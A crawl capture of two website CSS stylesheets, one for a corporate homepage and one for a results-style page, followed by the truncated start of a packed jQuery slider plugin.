.i_banner ._banner_nav .banner_bar_bd .bd_l dl dt {
	font-size: 40px;
	color: #da251d;
	font-weight: bold;
}

.i_banner ._banner_nav .banner_bar_bd .bd_l dl dt em {
	font-size: 14px;
	color: #646466;
	font-weight: normal;
	margin-left: 1px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_l dl dd {
	color: #000000;
	font-size: 14px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r {
	width: 30%;
	background-color: #da251d;
	color: #fff;
	height: 123px;
	overflow: hidden;
	float: left;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box {
	padding: 14px 16px 18px 16px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._title {
	font-size: 20px;
	margin-bottom: 10px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._text {
	font-size: 18px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._text ._text_02 {
	font-size: 26px;
	font-weight: bold;
	margin: 0px 6px 0px 10px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._text02_ico {
	width: 17px;
	height: 25px;
	background: url(https://www.hcgaopin.com/skin/images/i_banner_ico_up.png) no-repeat center;
	display: inline-block;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._text02_ico.ico_down {
	background: url(https://www.hcgaopin.com/skin/images/i_banner_ico_down.png) no-repeat center;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._r_box_ewm {
	display: block;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._r_box_ewm .ewm_img {
	width: 35%;
	margin-left: 16%;
	float: left;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._r_box_ewm .ewm_titl {
	width: auto;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box ._r_box_ewm .ewm_titl ._title_box {
	padding: 18px 0px 21px;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box {
	position: relative;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box .i_banner_ewm_ico {
	position: absolute;
	top: 0;
	right: 0;
	width: 47px;
	height: 43px;
	background: url(https://www.hcgaopin.com/skin/images/i_banner_ewm_ico.png) no-repeat center;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box.cur ._r_box_gupiao {
	display: none;
}

.i_banner ._banner_nav .banner_bar_bd .bd_r_box.cur ._r_box_ewm {
	display: block;
}

.i_banner .slide_nav {
	display: none;
}

.fuwu { width: 1200px; margin: 0 auto; overflow: hidden; }
.fuwu .fuwu_cont { width: 1200px; overflow: hidden; padding-top: 50px; }
.fuwu .fuwu_cont li {width: 16.6%;float: left;}
.fuwu .fuwu_cont li .fuwu_img { width: 180px; height: 180px; margin: 0 auto; position: relative; z-index: 9; overflow: hidden; border-radius: 50%;}
.fuwu .fuwu_cont li .fuwu_img img { width: 100%; height: 100%;transition:All 0.4s ease-in-out;  -webkit-transition:All 0.4s ease-in-out; -moz-transition:All 0.4s ease-in-out; -o-transition:All 0.4s ease-in-out; }
.fuwu .fuwu_cont li .fuwu_img img:hover { transform:scale(1.2); -webkit-transform:scale(1.2);  -moz-transform:scale(1.2); -o-transform:scale(1.2); -ms-transform:scale(1.2);}
.fuwu .fuwu_cont li .name { text-align: center; font-size: 22px; margin-top: 15px; }
.fuwu .fuwu_cont li .intro {text-align: center;color: #888;font-size: 14px;margin-top: 3px;padding: 0 10px;line-height: 22px;}




.guanyubg { width: 100%; height: 462px; margin-top: 50px; background: url(../image/aboutbg.jpg) no-repeat center; overflow: hidden; }

.guanyu { width: 1200px; height: 358px; background: #fff; margin: 50px auto; }
.guanyu .video {padding:50px 30px;width: 400px;height: 258px;float: left;}
.guanyu .video img{width: 400px;height: 258px;}
.guanyu .about { padding:50px 30px; width: 680px; float: left; line-height: 34px; font-size: 16px; color: #666; }
.guanyu .about .tit { font-size: 30px; color: #da251d; margin-bottom: 20px; text-align: center;}
.guanyu .about .cont{text-indent: 2em; height: 204px; overflow: hidden;}



.youshibg { width: 100%; height: 780px; background: #f8f8f8; overflow: hidden; }

.youshi { width: 1200px; margin: 0 auto; }
.youshi .cont { width: 1200px; height: 550px; margin-top: 40px; background: url(../image/youshi.png) no-repeat center; position: relative; }
.youshi .cont li { position: absolute; }
.youshi .cont li .licon { width: 330px; height: 96px; padding: 18px 15px; background: #fff; box-shadow: 0px 0px 10px #bbb; border-radius: 20px; cursor: pointer; display: block; transition: All 0.4s ease-in-out; -webkit-transition: All 0.4s ease-in-out; -moz-transition: All 0.4s ease-in-out; -o-transition: All 0.4s ease-in-out; }
.youshi .cont li .licon2 { width: 330px; height: 96px; padding: 18px 15px; background: #fff; box-shadow: 0px 0px 10px #bbb; border-radius: 20px; cursor: pointer; display: block; transition: All 0.4s ease-in-out; -webkit-transition: All 0.4s ease-in-out; -moz-transition: All 0.4s ease-in-out; -o-transition: All 0.4s ease-in-out; }
.youshi .cont li .tit { font-size: 24px;font-weight:bold; color: #da251d; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.youshi .cont li .con { font-size: 14px; color: #555;height: 60px; margin-top: 6px; overflow: hidden; }
.youshi .cont li .licon:hover { transform: translate(-20px, 0); -webkit-transform: translate(-20px, 0); -moz-transform: translate(-20px, 0); -o-transform: translate(-20px, 0); -ms-transform: translate(-20px, 0); }
.youshi .cont li .licon2:hover { transform: translate(20px, 0); -webkit-transform: translate(20px, 0); -moz-transform: translate(20px, 0); -o-transform: translate(20px, 0); -ms-transform: translate(20px, 0); }
.youshi .cont .bg1 { top: 0; left: 55px; }
.youshi .cont .bg2 { top: 0; right: 55px; }
.youshi .cont .bg3 { top: 200px; left: 0; }
.youshi .cont .bg4 { top: 200px; right: 0; }
.youshi .cont .bg5 { top: 400px; left: 55px; }
.youshi .cont .bg6 { top: 400px; right: 55px; }





.zsjm{padding-bottom: 40px;}
.zsjm .title {
	/* padding-top: 60px; */
	padding-bottom: 30px;
	text-align: center;
}
.min-width {
    width: 1200px;
    min-width: 1200px;
    margin: 0 auto;
}
.zsjm .title h2 {
	font-size: 30px
}

.zsjm .title p {
	margin-top: 20px;
	font-size: 16px;
	color: #666
}

.zsjm .zqwr_con .content {
	padding-bottom: 20px
}

.zsjm .zqwr_con .content dl dt {
	position: relative;
	float: left;
	width: 850px;
	height: 500px;
	background: url('../image/ybf-02.png') no-repeat center center;
	background-size: 100% 100%
}

.zsjm .zqwr_con .content dl dt span {
	position: absolute;
	font-size: 16px;
	color: #666
}

.zsjm .zqwr_con .content dl dt span:nth-child(1) {
	top: 36px;
	left: 45px
}

.zsjm .zqwr_con .content dl dt span:nth-child(2) {
	top: 96px;
	right: 70px
}

.zsjm .zqwr_con .content dl dt span:nth-child(3) {
	top: 304px;
	left: 1px
}

.zsjm .zqwr_con .content dl dt span:nth-child(4) {
	top: 246px;
	right: 0
}

.zsjm .zqwr_con .content dl dt span:nth-child(5) {
	top: 464px;
	left: 200px
}

.zsjm .zqwr_con .content dl dt span:nth-child(6) {
	top: 450px;
	right: 70px
}

.zsjm .zqwr_con .content dl dd {
	float: right;
	padding-top: 10px;
	width: 236px
}

.zsjm .zqwr_con .content dl dd ul li {
	position: relative;
	margin-bottom: 30px
}

.zsjm .zqwr_con .content dl dd ul li::after {
	position: absolute;
	content: '';
	width: 93%;
	height: 1px;
	bottom: 0;
	left: 0;
	border-bottom: 1px solid #da251d
}

.zsjm .zqwr_con .content dl dd ul li span {
	line-height: 40px;
	font-size: 16px;
	color: #666
}

.zsjm .zqwr_con .content dl dd ul li em {
	position: absolute;
	width: 14px;
	height: 14px;
	bottom: -7px;
	right: 0;
	border: 1px solid #da251d;
	border-radius: 50%
}

.zsjm .zqwr_con .content dl dd ul li em::before {
	position: absolute;
	content: '';
	width: 6px;
	height: 6px;
	background: #da251d;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}



/*hover*/
.index-honor{width: 100%;height: 506px;}
.index-honor .honor-new {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	padding-top: 20px;
}

.index-honor .honor-new .title {
    
}
.index-honor .main_tit .title{
	color:#fff;
}
.index-honor .honor-new .title .t {
	font-size: 30px;
	line-height: 30px;
	color: #fff
}

.index-honor .honor-new .title .t1 {
	font-size: 14px;
	line-height: 24px;
	font-family: Arial;
	color: #a8a7a6;
	margin-top: 4px
}

.index-honor .honor-new .list {
	width: 1200px;
	height: auto;
	margin-top: 34px;
	position: relative
}

.index-honor .honor-new .list .bd {
	width: 100%;
	height: 286px;
	overflow: hidden
}

.index-honor .honor-new .list .bd ul {
	width: 1000%;
	height: auto
}

.index-honor .honor-new .list .bd ul li {
	width: 206px;
	border: 5px solid #fff;
	float: left;
	margin-right: 30px;
	overflow: hidden
}

.index-honor .honor-new .list .bd ul li a {
	width: 100%;
	height: 100%;
	display: block
}

.index-honor .honor-new .list .bd ul li a img {
	transition: all 1s ease
}

.index-honor .honor-new .list .bd ul li:hover a img {
	transform: scale(1.1)
}

.index-honor .honor-new .list .hd {
	width: 74px;
	height: 31px;
	position: absolute;
	right: 0;
	top: -72px
}

.index-honor .honor-new .list .hd a {
	width: 32px;
	height: 31px;
	display: block
}

.index-honor .honor-new .list .hd .prev {
	float: left;
	background: url(../image/index_prev.png) no-repeat
}

.index-honor .honor-new .list .hd .next {
	float: right;
	background: url(../image/index_next.png) no-repeat
}

.index-honor .honor-new .list .hd .prev:hover {
	background: url(../image/index_prev_h.png) no-repeat
}

.index-honor .honor-new .list .hd .next:hover {
	background: url(../image/index_next_h.png) no-repeat
}





.probg {width: 100%;height: auto;overflow: hidden;padding-bottom: 70px;}

.pro { width: 1200px; margin: 0 auto; overflow: hidden; }
.pro .prolist { margin-top: 40px; text-align: center; }
.pro .prolist li { width: 130px; height: 40px; line-height: 40px; color: #555; background: #e8e8e8; font-size: 16px; border-radius: 5px; margin: 0 5px; display: inline-block; transition: all .2s ease; cursor: pointer; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.pro .prolist li.on { background: #da251d; color: #fff; }
.pro .procon { margin-top: 50px; width: 1200px; overflow: hidden; }
.pro .procon .procont { width: 1200px; height: auto; }
.pro .procon .procont ul { width: 1220px; overflow: hidden; }
.pro .procon .procont ul li {width: 375px;height: 331px;float: left;margin-right: 30px;margin-bottom: 20px;}
.pro .procon .procont ul li .img {width: 375px;height: 281px;border: 10px solid #eee;box-sizing: border-box;}
.pro .procon .procont ul li .img img { width: 100%; height: 100%; }
.pro .procon .procont ul li .name {width: 100%;height: 50px;line-height: 50px;font-size: 16px;text-align: center;background: #eee;color: #555;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.pro .procon .procont ul li:hover .name { background: #da251d; color: #fff; }
.pro .procon .procont ul li:hover .img {border: 10px solid #da251d;}

.more-btn a{display:block;width:196px;height:50px;margin:10px auto 0;line-height:50px;text-align:center;border:1px solid #000;border-radius:4px;color:#000;font-size:18px}
.more-btn a:hover{border:1px solid #da251d;background:#da251d;color:#fff}





.ipatent_main {
	width: 100%;
	background: url(../image/patent.jpg) no-repeat center top;
	height: 460px;
	overflow: hidden;
}
.ipatent_main .floor {
	overflow: hidden;
	padding: 100px 0;
}
.ipatent_main .title {
	color: #fff;
	text-align: center;
}
.ipatent_main .title h3 {
	background: url(../image/title1.png) no-repeat center;
	font-size: 30px;
	font-weight: normal;
	display: block;
	line-height: 30px;
}
.ipatent_main .title p {
	color: #999;
	font-size: 20px;
	text-transform: uppercase;
	font-family: "AvantGardeITVbyBT Book", arial;
	padding-top: 14px;
}
.ipatent_main .title h3 b {
	display: inline-block;
}
.ipatent {
	padding-top: 40px;
}
.ipatent .item {
	width: 580px;
	height: 140px;
	background: url(../image/pat_bk.png) no-repeat left top;
	float: left;
	margin-left: 37px;
}
.ipatent .item:first-child {
	margin-left: 0;
}
.ipatent .item a {
	display: block;
	padding: 30px;
}
.ipatent .item .img {
	width: 64px;
	height: 60px;
	overflow: hidden;
	position: relative;
	margin-right: 40px;
	margin-left: 22px;
	margin-top: 10px;
}
.ipatent .item .img img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	display: block;
}
.ipatent .item .txt {
	width: 350px;
	color: #fff;
	padding-left: 20px;
}
.ipatent .item .txt h3 {
	font-size: 20px;
	font-weight: bold;
}
.ipatent .item .txt p {
	font-family: arial;
	color: #cccccc;
	padding-top: 0;
}










/*case*/
.index-highlights {
	width: 1200px;
	height: auto;
	margin: 0 auto 75px;
	/* margin-top: 70px */
}

.index-highlights .title {
	background: url(https://www.hcgaopin.com/skin/images/index_icon.png) 0 2px no-repeat;
	/* padding-left: 56px */
}

.index-highlights .title .t {
	font-size: 30px;
	line-height: 30px;
	color: #333
}

.index-highlights .title .t1 {
	font-size: 14px;
	line-height: 24px;
	font-family: Arial;
	color: #c3c3c3;
	margin-top: 4px
}

.index-highlights .list {
	width: 100%;
	height: auto;
	margin-top: 30px;
	position: relative
}

.index-highlights .list .bd {
	width: 100%;
	height: auto
}

.index-highlights .list .bd ul {
	width: 10000%;
	height: auto
}

.index-highlights .list .bd ul li {
	width: 1199px;
	height: auto;
	border-right: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8
}

.index-highlights .list .bd ul li dl {
	width: 100%;
	height: auto
}

.index-highlights .list .bd ul li dl dd {
	width: 198px;
	height: 131px;
	border-left: 1px solid #e8e8e8;
	border-top: 1px solid #e8e8e8;
	float: left;
	position: relative;
	overflow: hidden;
}

.index-highlights .list .bd ul li dl dd a {
	width: 100%;
	height: auto;
	display: block
}

.index-highlights .list .bd ul li dl dd a img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	transition:.5s;
}
.index-highlights .list .bd ul li dl dd a img:hover{
	transform: scale(1.2);
	transition:.5s;
}

.index-highlights .list .hd {
	width: 74px;
	height: 31px;
	position: absolute;
	right: 0;
	top: -72px
}

.index-highlights .list .hd a {
	width: 32px;
	height: 31px;
	display: block;
	border-radius: 100%;
	box-shadow: 0 0 10px rgba(0,0,0,0.1)
}

.index-highlights .list .hd .prev {
	float: left;
	background: url(../image/index_prev.png) no-repeat
}

.index-highlights .list .hd .next {
	float: right;
	background: url(../image/index_next.png) no-repeat
}

.index-highlights .list .hd .prev:hover {
	background: url(../image/index_prev_h.png) no-repeat
}

.index-highlights .list .hd .next:hover {
	background: url(../image/index_next_h.png) no-repeat
}



/*news*/
.index-news {
	width: 100%;
	height: auto;
	background: #f8f8f8;
	padding: 72px 0;
	padding-top: 0;
	overflow: hidden;
}

.index-news .news-new {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	margin-top: 40px;
}

.index-news .news-new .box {
	width: 378px;
	height: 590px;
	background: #fff;
	float: left;
	margin-right: 20px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.index-news .news-new .box .box-new {
	width: 322px;
	height: auto;
	margin: 0 auto;
	padding-top: 33px
}

.index-news .news-new .box .box-new .top {
	width: 100%;
	display: block;
	height: auto;
	margin-bottom: 10px;
	overflow: hidden;
	background: transparent;
}

.index-news .news-new .box .box-new .top .tits {
	padding-left: 33px;
	font-size: 20px;
	line-height: 24px;
	background: url(../image/index_icon3.png) no-repeat;
	color: #333;
	float: left
}

.index-news .news-new .box .box-new .top a {
	width: 65px;
	height: 23px;
	display: block;
	float: right;
	border-radius: 12px;
	background: #f3f3f3;
	text-align: center;
	font-size: 13px;
	line-height: 23px;
	font-family: Arial;
	text-transform: uppercase;
	color: #999;
	transition: all 0.5s ease;
	margin-top: 4px
}

.index-news .news-new .box .box-new .top a:hover {
	background: #df061d;
	color: #fff
}

.index-news .news-new .box .box-new .pic {
	width: 100%;
	height: 167px;
	overflow: hidden;
	margin-top: 14px
}

.index-news .news-new .box .box-new ul {
	width: 100%;
	height: auto;
	margin-top: 20px
}

.index-news .news-new .box .box-new ul li {
	overflow: hidden;
	width: 100%;
	height: 35px;
	border-bottom: 1px dashed #cecece;
	font-size: 14px;
	line-height: 35px;
	position: relative;
}
.index-news .news-new .box .box-new ul li:after{
	content:'';
	display:block;
	width:10px;
	height:10px;
	background:#da251d;
	
}

.index-news .news-new .box .box-new ul li a {
	background: url(https://www.hcgaopin.com/skin/images/index_icon4.png) 3px center no-repeat;
	padding-left: 17px;
	color: #888;
	overflow: hidden;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis
}
.index-news .news-new .box .box-new ul li:after{
	content:'';
	display:block;
	width: 5px;
	height: 5px;
	background: #da251d;
	position: absolute;
	left: 0;
	top: 47%;
	border-radius: 50%;
}

.index-news .news-new .box .box-new ul li:hover a {
	color: #da251d;
}


--- FILE ---
content_type: text/css
request_url: https://768469346743.top/static/css/main.css
body_size: 2962
content:
body,button,input,select,textarea,h1,h2,h3,h4,h5,h6{font-family:Microsoft YaHei,'宋体',Tahoma,Helvetica,Arial,"\5b8b\4f53",sans-serif}
body{max-width:822px;margin:0 auto;background-color:#f8f8f8}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;height:100%;background:url(/static/images/bg.jpg) top center no-repeat #c4d5ff;background-size:1920px auto;background-attachment:fixed}
p{margin:0;padding:0}
.main{background-color:#fff;margin-bottom:50px}
.main img{max-width:100%}


.container[data-v-a70d6d9e]{max-width:800px;width:100%;margin:-85px auto 0px;}
.container .yuzhua-navigation[data-v-a70d6d9e]{width:100%;padding:15px;margin-bottom:0px;box-sizing:border-box;position:relative;z-index:1;border-radius:8px;background:#fff;box-shadow:0px 2px 10px rgb(0 0 0 / 10%);}
.container .yuzhua-navigation .navigation-row[data-v-a70d6d9e]{display:flex;justify-content:space-between}
.container .yuzhua-navigation .navigation-row .navigation-item[data-v-a70d6d9e]{display:block;text-decoration:none;text-align:center}
.container .yuzhua-navigation .navigation-row .navigation-item .icon[data-v-a70d6d9e]{display:block;width:62px;height:62px;margin-bottom:10px}
.container .yuzhua-navigation .navigation-row .navigation-item .name[data-v-a70d6d9e]{font-size:14px;font-weight:700;color:#3f3f3f}
.yuzhua-transaction-data[data-v-a70d6d9e]{padding:10px 5px;display:flex;justify-content:space-between;align-items:center;background:#ef473f;border-radius:5px;margin-top:30px}
.yuzhua-transaction-data .title[data-v-a70d6d9e]{display:flex;align-items:center}
.yuzhua-transaction-data .title .icon-money[data-v-a70d6d9e]{display:block;width:15px;height:15px;margin-right:1.066667vw}
.yuzhua-transaction-data .title span[data-v-a70d6d9e]{font-size:14px;font-weight:600;color:#ffffff}
.yuzhua-transaction-data .data[data-v-a70d6d9e]{font-size:14px;font-weight:400;color:#ffffff}
.yuzhua-transaction-data .data span[data-v-a70d6d9e]{padding:.266667vw .8vw;font-size:16px;font-weight:600;color:#fbff00;line-height:16px;border-radius:5px;border:1px solid #fbff00}


#announcement {
	height:6em;
	background:#fff;
	border:1px solid #d2e1f1;
	margin:0em;
	overflow: hidden;
}
#announcement a {
	color:red;
	text-decoration:none;
	display:block;
	line-height:2;
	height:2em;
	text-indent:0.5em;
	overflow:hidden;
}

#announcement1 {
	height:4em;
	background:#fff;
	border:0px solid #d2e1f1;
	margin:0em;
	overflow: hidden;
}
#announcement1 a {
	color:orangered;
	text-decoration:none;
	display:block;
	line-height:2;
	height:2em;
	text-indent:0.5em;
	text-align: center;
	background-color: #f5f5f5;
	border-radius: 1em;
	overflow:hidden;
	margin: 0 5px;
	border: 1px solid #ddd;
}
#announcement1 a i{ color: green;}

.kuang{width:100%;border:0px solid red;height:auto;text-align:center;padding-top:00px;margin-top:30px;border-radius:10px;padding-bottom:15px}
.kuang .container{ background: url(/static/images/k_1_m.jpg) 100%;padding-top: 20px;background-size: 100% auto;}
.kuang .title{border:0px solid red;border-radius:30px;height:auto;line-height:50px;width:100%;text-align:center;font-size:32px;font-weight:700;top:-30px;color:red;background-color:#fff}
.kuang .img{height:3.75rem;margin-bottom:0.625rem}
.kuang img{ max-width: 100%;}
.kuang .col img{height:3.75rem}
.kuang p{line-height:1.875rem;font-size:1rem}
.kuang .hit{color:red;font-weight:700}
.kuang .con{color:green}
.kuang .con1{color:orange}
.k-hk{border-color:blue}
.k-hk .title{border-color:blue;color:blue}
.k-am{border-color:darkgreen}
.k-am .title{border-color:darkgreen;color:darkgreen}



.table{width:100%;margin:0px auto}
.tableTitle{display:flex;justify-content:space-between;background-color:#04B783;color: #fff;height:35px;align-items:center;border-top:1px solid #dad7d7;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}

.tableTitle>p{font-size:14px;color:#fff;border-right:1px solid #dad7d7;width:20%;text-align:center;height:35px;line-height:35px;font-weight: bold;}
.tableGet{display:flex;height:35px;align-items:center;border-right:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableGet>p{font-size:13px;color:#B18520;margin-left:5%}
.tableGet>span{font-size:13px;color:#F92639;margin-left:8%;flex:1}
.tableGet>img{width:70px;height:24px;margin-right:3%}
.result>img{width:70px;height:24px;margin-right:3%;margin-top:5px}
.tableContent:nth-child(even){display:flex;justify-content:space-between;background-color:white;height:35px;align-items:center;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableContent:nth-child(odd){display:flex;justify-content:space-between;background-color:#f5f5f5;height:35px;align-items:center;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableContent>p{font-size:14px;color:#363635;border-right:1px solid #dad7d7;width:20%;text-align:center;height:35px;line-height:35px}



.row-index6 {
	padding: 10px 0;
	display: block;
	width: 94%;
	height: auto;
	margin: 0 auto;
}

.row-index6 .g-tite1 {
	padding: 10px 10px 20px;
	text-align: center;
	font-size: 18px;
}

.g-tite1 span {
	display: inline-block;
	position: relative;
	z-index: 1;
	color: #000;
}

.g-tite1 span::before {
	width: 10px;
	height: 10px;
	position: absolute;
	content: "";
	right: -7px;
	bottom: -2px;
	background-image: url(/static/images/e-icon2.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -1;
}
.g-tite1 .desc {
	font-size: 14px;
	font-weight: 300;
	color: #666666;
	padding-top: .13rem;
}

.comment{width:100%;margin:20px auto;border-radius:5px;background-color:white}
.commentTitle{color:#C7A86D;font-size:14px;width:100%;margin:0 auto;border-bottom:1px solid #dad7d7;padding:15px 0 5px 0}
.commentList{width:100%;margin:0 auto}
.commentItem{display:flex;margin-top:10px;padding-bottom:10px}
.commentPic{margin-right:10px}
.commentPic>img{width:40px;height:40px}
.commentRight{flex:1}
.name{font-size:14px;color:#333333}
.commentC{font-size:13px;color:#666666}
.commentRightBottom{display:flex;justify-content:space-between;margin-top:5px}
.commentRightBottom>p{font-size:13px;color:#999999}
.likeRight{margin-right:5px;display:flex;line-height:18px}
.likeRight>span{font-size:13px;color:#999999;margin-right:15px;margin-left:5px}
.likeRight>img{width:13px;height:13px;margin-top:2px}
.relay{display:flex;margin-top:5px}
.relay>p{font-size:13px;color:#333333}
.relay>span{font-size:13px;color:#666666}

@media (min-width:822px){
	body .main{box-shadow:0px 2px 10px rgb(0 0 0 / 10%);border:1px solid #ddd;border-top:none;padding:10px}
}@media (max-width:822px){
	.yuzhua-transaction-data .data[data-v-a70d6d9e] {
	    font-size: 12px;
	}
	.yuzhua-transaction-data .title span[data-v-a70d6d9e] {
	    font-size: 12px;
	}
	.yuzhua-transaction-data{ margin: 0 5px;}
	.kuang{}
	
}





.float_plu{bottom:0px;width:100%;max-width:822px;height:65px;overflow:visible;//background-image:linear-gradient(90deg,#00FF00 0%,#fe5136 31%,#08000 64%,#fd227a 100%);transform:translateZ(0px);position:fixed;color:rgb(255,255,0);z-index:10000 !important;background-color:rgba(0,0,0,.6);border:none;text-align:center;font-size:16px;padding:5px 0 0 0}
.float_plu p{line-height:30px}
.float_plu .btns{animation:scale 4s linear infinite;-webkit-animation:scale 4s infinite;position:relative;border:none;width:100px;height:26px;line-height:26px;border-radius:13px;text-align:center;background-image:linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);box-sizing:border-box;overflow:hidden;font-size:14px;font-weight:bold;color:red;margin-top:2px}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}.Plugin_float_weixin{cursor:pointer}



.pop-cpt{z-index:999999999;position:relative}
.pop-cpt2{display:flex;justify-content:center;align-items:center;position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.7)}
.pop-cpt a{text-decoration:none;color:inherit;display:block}
.pop-cpt a:hover{text-decoration:none}
.pop-cpt .pop-cpt-bd{width:300px;padding:0 5px;box-sizing:border-box;border-radius:15px;background:#007bff;font-size:14px;color:#333;font-family:"微软雅黑";position:relative}
.pop-cpt .pop-cpt-close{display:inline-block;height:36px;line-height:36px;padding:0 15px;color:#fff;position:absolute;top:0;right:0}
.pop-cpt .pop-cpt-tit{height:36px;line-height:36px;color:#fff;text-align:center;font-size:18px;font-weight:bold}
.pop-cpt .pop-cpt-tit span{display:inline-block;padding:0 10px;position:absolute;top:0;right:0}
.pop-cpt .pop-cpt-con{padding:10px 0;border-radius:15px;background:#fff}
.pop-cpt .pop-cpt-con1{text-align:center;line-height:24px;font-size:15px}
.pop-cpt .pop-cpt-con2{padding-top:10px;text-align:center;line-height:24px;font-size:15px}
.pop-cpt .pop-cpt-con2-tit{display:flex;justify-content:center;padding-bottom:5px}
.pop-cpt .pop-cpt-con2-tit span{display:inline-block;width:26px;line-height:26px;margin-left:-3px;text-align:center;color:#fff;font-size:16px;font-weight:bold;border-radius:50%;background:#04b783}
.pop-cpt .pop-cpt-con2-logo{display:flex;justify-content:center;height:60px}
.pop-cpt .pop-cpt-con2-logol{color:#04b783;font-size:70px;line-height:60px;font-weight:bold;font-family:impact,arial}
.pop-cpt .pop-cpt-con2-logol font{font-size:52px;font-weight:normal;font-family:revert}
.pop-cpt .pop-cpt-con2-logor{width:40px;position:relative}
.pop-cpt .pop-cpt-con2-logor-txt1{}
.pop-cpt .pop-cpt-con2-logor-txt1 span{display:inline-block;width:38px;height:22px;line-height:22px;text-align:center;color:#fff;border-radius:5px;background:#04b783;position:absolute;left:8px;top:2px}
.pop-cpt .pop-cpt-con2-logor-txt2{line-height:32px;color:#fb2725;font-size:30px;font-family:impact,arial;position:absolute;top:24px;left:0}
.pop-cpt .pop-cpt-con3{padding:10px}
.pop-cpt .pop-cpt-con3 table{font-weight:bold;border-collapse:collapse}
.pop-cpt .pop-cpt-con3 th{text-align:center;color:#fff;border:solid 1px #04b783;background:#04b783;font-size:medium;line-height:normal}
.pop-cpt .pop-cpt-con3 td{text-align:center;border:solid 1px #999;padding:5px}
.pop-cpt .pop-cpt-con4{text-align:center}
.pop-cpt .pop-cpt-con4 span{display:inline-block;width:200px;height:40px;line-height:40px;font-size:20px;font-weight:bold;color:#ff0;border-radius:10px;background:#fb2725}
.pop-cpt .pop-cpt-footer{padding:10px 0;color:#fff;text-align:center}
.pop-cpt .pop-cpt-footer1{font-size:14px;line-height:normal}
.pop-cpt .pop-cpt-footer2{padding-top:5px;font-weight:bold;color:#ff0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yymjq.com/public/static/index/js/jquery.slider.min.js
body_size: 5309
content:
/*!
 * jQuery Slider Evolution - for jQuery 1.3+
 * http://codecanyon.net/item/jquery-slider-evolution/270714?ref=aeroalquimia
 *
 * Copyright 2011, Eduardo Daniel Sada
 * http://codecanyon.net/wiki/buying/howto-buying/licensing/
 *
 * Version: 1.2.2 (04 Feb 2012)
 *
 * Includes jQuery Easing v1.3
 * http://gsgd.co.uk/sandbox/jquery/easing/
 * Copyright (c) 2008 George McGinley Smith
 * jQuery Easing released under the BSD License.
 */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(B($){A u=($.1T.2l&&1f($.1T.28,10)<7&&1f($.1T.28,10)>4);y(u){3f{3g.3h("3i",Y,R)}3j(3k){}};y($.19===2D){$.1p({19:B(a,b){y(a){19=B(){M a.3l(b||5,3m)}};M 19}})};$.1p($.29,{2E:B(x,t,b,c,d){M c*((t=t/d-1)*t*t+1)+b}});2m=B(a,b){5.2F(a,b)};$.1p(2m.3n,{28:"1.2.2",2F:B(a,b){5.2G={w:\'2H-2n\',1l:R,J:R,S:R,11:R,2o:R,2p:R,2I:R,2q:R,13:3o,14:3p,1C:9,1h:7,1i:3,1u:3q,1D:8,29:"2E",1q:\'1v\',3r:B(){},3s:B(){}};5.v={};5.2r=[\'3t\',\'3u\',\'18\',\'3v\',\'2a\',\'1K\'];5.3w={};5.2J=[];5.3x=[];5.3y=[];5.3z=0;5.3A=0;5.3B=0;5.3C=[];5.1E=0;5.1F=[];5.F=0;5.1w=0;5.S=0;5.3D=[];5.C={1U:[],1l:[],S:[],J:[],11:[],T:[]};5.N={3E:Y,1r:Y,1a:Y,1V:Y,1L:Y};5.K=$(a);A c=5.v;A d=5;A e=5.K.17("12");y(e.1M<2){M Y}y(!b[\'D\']){b[\'D\']=0;b[\'H\']=0;A 